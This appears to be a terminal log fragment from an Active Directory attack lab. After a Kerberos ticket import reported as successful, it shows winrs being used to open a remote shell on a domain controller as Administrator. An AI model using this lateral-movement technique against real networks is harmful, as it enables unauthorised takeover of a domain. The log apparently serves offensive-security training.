 [+] Ticket successfully imported!
winrs -r:dcorp-dc cmd
C:\Users\student867>winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator>set username
set username
USERNAME=Administrator
C:\Users\Administrator>set computername
set computername
COMPUTERNAME=DCORP-DC